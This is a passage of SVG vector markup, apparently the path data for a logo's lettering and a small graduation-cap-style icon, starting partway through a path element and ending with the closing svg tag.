d="M560.11,0h22.24V4.22l-.06,.06h-17.97v15.95h14.36l.06,.06v4.16l-.06,.06h-14.36v15.95h17.97l.06,.06v4.22h-22.3V0h.06Z"></path><path class="cls-1" d="M599.88,15.71h.55c4.52,0,7.9,1.38,10.14,4.16,2.28-2.77,5.64-4.16,10.08-4.16h.86c5.46,0,9.23,2,11.31,5.99,.65,1.43,.98,2.89,.98,4.4v18.58l-.06,.06h-4.09s-.08-.02-.12-.06V26.15c0-2.44-1.22-4.26-3.67-5.44-1.22-.49-2.61-.73-4.16-.73h-1.04c-3.83,0-6.31,1.3-7.46,3.91-.29,.69-.43,1.63-.43,2.81v17.97s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M654.32,15.4s.06,.02,.06,.06h.06l.06-.06c3.5,0,6.68,1.3,9.53,3.91,1.47,1.59,2.51,3.05,3.12,4.4,.94,2.12,1.41,4.16,1.41,6.11v.73c0,3.75-1.43,7.17-4.28,10.27-2.89,2.77-6.29,4.16-10.21,4.16s-7.19-1.63-9.59-4.89c0-.04-.02-.1-.06-.18v17.9s-.08,.04-.12,.12h-4.09s-.04-.08-.12-.12V16.13h4.34v4.4c2.24-3.42,5.54-5.13,9.9-5.13Zm-9.66,14.85v.31c0,2.44,.9,4.81,2.69,7.09,1.79,2.04,4.01,3.06,6.66,3.06,4.07,0,7.11-1.85,9.11-5.56,.77-1.59,1.16-3.18,1.16-4.77v-.43c0-2.81-1.08-5.32-3.24-7.52-1.92-1.79-4.09-2.69-6.54-2.69-4.4,0-7.44,2.14-9.11,6.42-.49,1.3-.73,2.67-.73,4.09Z"></path><path class="cls-1" d="M685.42,15.46c2.16,0,4.05,.49,5.68,1.47-.2,1.02-.53,2.55-.98,4.58-1.83-1.1-3.5-1.65-5.01-1.65-3.38,0-5.77,1.59-7.15,4.77-.29,.73-.43,1.49-.43,2.26v17.78s-.08,.02-.12,.06h-4.09l-.12-.06V16.13s.08-.02,.12-.06h4.09l.12,.06v2.5c.9-1.22,2.22-2.1,3.97-2.63,1.3-.37,2.61-.55,3.91-.55Z"></path><path class="cls-1" d="M705.28,15.4c4.2,0,7.8,1.87,10.82,5.62,2,2.89,2.99,5.72,2.99,8.49v.37c0,.94-.06,1.41-.18,1.41h-23.22c0,.98,.41,2.36,1.22,4.16,1.22,2.28,3,3.85,5.32,4.71,1.1,.41,2.1,.61,3,.61,2.77,0,5.19-1.22,7.27-3.67,.69-.98,1.14-1.77,1.34-2.38h.12c1.63,.65,2.91,1.22,3.85,1.71-.45,1.26-1.45,2.75-2.99,4.46-2.81,2.73-6.01,4.09-9.59,4.09-4.24,0-7.86-1.85-10.88-5.56-2-2.81-2.99-5.83-2.99-9.04v-.25c0-4.07,1.47-7.64,4.4-10.69,2.73-2.69,5.91-4.03,9.53-4.03Zm-9.17,11.67h18.27c-.86-2.69-2.3-4.64-4.34-5.87-1.47-.98-3.08-1.47-4.83-1.47-2.97,0-5.52,1.38-7.64,4.16-.65,.98-1.14,2.04-1.47,3.18Z"></path><path class="cls-1" d="M732.52,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path><path class="cls-1" d="M760.69,15.4c3.99,0,7.19,1.65,9.59,4.95,0,.04,.02,.1,.06,.18v-4.77s.08-.04,.12-.12h4.09s.04,.08,.12,.12v28.9s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06v-4.77c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.37-7.29,4.09-10.27,2.89-2.93,6.36-4.4,10.39-4.4Zm-10.21,14.67v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.61,2.02,5.68,2.02,4.44,0,7.52-2.16,9.23-6.48,.41-1.3,.61-2.59,.61-3.85v-.61c0-1.79-.55-3.65-1.65-5.56-1.92-2.97-4.48-4.46-7.7-4.46-4.28,0-7.39,2.04-9.35,6.11-.61,1.47-.92,2.87-.92,4.22Z"></path><path class="cls-1" d="M790.26,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path></g><g><path class="cls-1" d="M377.99,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M392.99,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M402.09,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M414.78,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M427.46,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M438.91,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M457.1,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M471.69,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M480.78,57.71h3.29c1.52,0,2.9,.51,4.14,1.54,.49,.45,.8,.78,.94,.99,.84,1.17,1.26,2.42,1.26,3.78v.09c0,1.69-.64,3.19-1.92,4.5-.7,.63-1.39,1.08-2.06,1.33-.77,.3-1.53,.45-2.27,.45h-3.38s-.02,0-.03-.02v-12.63l.03-.03Zm1.65,1.7v9.32h1.52c1.48,0,2.7-.55,3.67-1.65,.75-.9,1.13-1.91,1.13-3.01s-.39-2.17-1.16-3.07c-.45-.48-.8-.79-1.06-.9-.23-.16-.59-.33-1.07-.5-.44-.14-1-.21-1.7-.21h-1.32s-.02,0-.02,.02Z"></path><path class="cls-1" d="M494.93,57.71h2.01s.8,1.7,2.27,5.01c.52,1.15,1.29,2.89,2.32,5.2h.03c.76-1.7,2.29-5.1,4.57-10.2h2.03s.02,0,.03,.02v12.65l-.03,.02h-1.71l-.02-.02v-9.25h-.02c-.68,1.54-2.06,4.61-4.12,9.22-.01,.01-.02,.03-.03,.05h-1.42s-.1-.18-.26-.55c-.87-1.94-2.17-4.84-3.9-8.71h-.02v9.25l-.02,.02h-1.71s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M513.38,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M520.22,57.71h1.8c1,1.51,3.03,4.53,6.08,9.06,.09,.14,.28,.42,.55,.85v-9.89l.02-.02h1.65l.02,.02v12.65l-.02,.02h-1.8c-.31-.44-1.47-2.16-3.46-5.16-.72-1.05-1.78-2.63-3.2-4.75v9.89l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M535.52,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M545.76,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M561.33,57.71v1.66h-3.36v11.02h-1.68v-11.02h-3.36v-1.66h8.4Z"></path><path class="cls-1" d="M565.17,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M583.36,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M597.76,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M607.25,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M619.5,57.71h.03c1.67,0,3.14,.65,4.4,1.96,1.12,1.28,1.68,2.74,1.68,4.38,0,1.79-.66,3.35-1.98,4.68-1.24,1.11-2.6,1.66-4.11,1.66s-2.88-.54-4.09-1.61c-.53-.55-.88-.99-1.04-1.3-.66-1.05-.99-2.19-.99-3.41v-.05c0-1.79,.67-3.35,2.01-4.69,.14-.1,.33-.26,.59-.47,1.07-.76,2.23-1.14,3.48-1.14Zm-4.42,6.32c0,1.37,.53,2.56,1.58,3.57,.84,.74,1.8,1.11,2.88,1.11,1.39,0,2.55-.61,3.5-1.84,.6-.88,.9-1.8,.9-2.75v-.1c0-1.19-.41-2.26-1.23-3.21-.92-.96-1.98-1.44-3.17-1.44-1.33,0-2.47,.57-3.43,1.71-.68,.9-1.02,1.88-1.02,2.95Z"></path><path class="cls-1" d="M630.12,57.71h1.8c1,1.51,3.03,4.53,6.08,9.06,.09,.14,.28,.42,.55,.85v-9.89l.02-.02h1.65l.02,.02v12.65l-.02,.02h-1.8c-.31-.44-1.47-2.16-3.46-5.16-.72-1.05-1.78-2.63-3.2-4.75v9.89l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M645.43,57.71h3.29c1.52,0,2.9,.51,4.14,1.54,.49,.45,.8,.78,.94,.99,.84,1.17,1.26,2.42,1.26,3.78v.09c0,1.69-.64,3.19-1.92,4.5-.7,.63-1.39,1.08-2.06,1.33-.77,.3-1.53,.45-2.27,.45h-3.38s-.02,0-.03-.02v-12.63l.03-.03Zm1.65,1.7v9.32h1.52c1.48,0,2.7-.55,3.67-1.65,.75-.9,1.13-1.91,1.13-3.01s-.39-2.17-1.16-3.07c-.45-.48-.8-.79-1.06-.9-.23-.16-.59-.33-1.07-.5-.44-.14-1-.21-1.7-.21h-1.32s-.02,0-.02,.02Z"></path><path class="cls-1" d="M659.56,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M671,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M682.45,57.71h2.01s.8,1.7,2.27,5.01c.52,1.15,1.29,2.89,2.32,5.2h.03c.76-1.7,2.29-5.1,4.57-10.2h2.03s.02,0,.03,.02v12.65l-.03,.02h-1.71l-.02-.02v-9.25h-.02c-.68,1.54-2.06,4.61-4.12,9.22-.01,.01-.02,.03-.03,.05h-1.42s-.1-.18-.26-.55c-.87-1.94-2.17-4.84-3.9-8.71h-.02v9.25l-.02,.02h-1.71s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M700.91,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.26-.53,2.34-1.59,3.24-.84,.62-1.79,.94-2.84,.94h-2.51v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M713.71,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M726.39,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M741.24,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M755.29,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M767.78,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M777.22,68.21c.35,0,.63,.15,.87,.45,.14,.2,.21,.4,.21,.61v.07c0,.28-.11,.53-.33,.76-.16,.15-.33,.24-.5,.28-.08,.01-.14,.02-.19,.02h-.12c-.19,0-.38-.07-.59-.21-.2-.14-.33-.32-.4-.55-.02-.1-.04-.2-.04-.29v-.07c0-.27,.11-.51,.33-.75,.21-.21,.46-.31,.76-.31Z"></path><path class="cls-1" d="M788.62,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M798.11,57.71h1.66v11.02h5.49v1.66h-7.17v-12.68h.02Z"></path></g></g><path class="cls-1" d="M88.14,2.42c.13,.52,.05,1.19-.55,1.51l-23.25,12.47-20.21-5.47c-.39-.11-.89,.16-1.04,.59-.17,.51,.25,1.03,.64,1.13l18.34,4.97-12.09,6.49c-1.86,1-3.93,1.51-6.04,1.51l-42.68-.09c-.69,0-1.07-.56-1.2-1.07s-.05-1.19,.56-1.51L38.22,2.77c.93-.5,1.91-.88,2.92-1.13s2.06-.38,3.11-.38l42.68,.09c.69,0,1.07,.56,1.2,1.07Zm-23.29,16.53l1.75,7.02c1.97,2.17,3.67,5.08,4.84,8.47-.93,.89-2.02,1.52-3.23,1.83s-2.47,.26-3.71-.09c-.57-3.54-.43-6.91,.28-9.75l-1.64-6.56-12.15,6.52c-1.06,.57-2.18,1-3.33,1.29s-2.35,.43-3.55,.43l-25.45-.05,4.91,19.63c1.19,4.74,14.78,9.12,30.4,5.21,15.62-3.91,25.55-14.16,24.37-18.91l-4.91-19.63-8.57,4.6Z"></path></g></g></svg>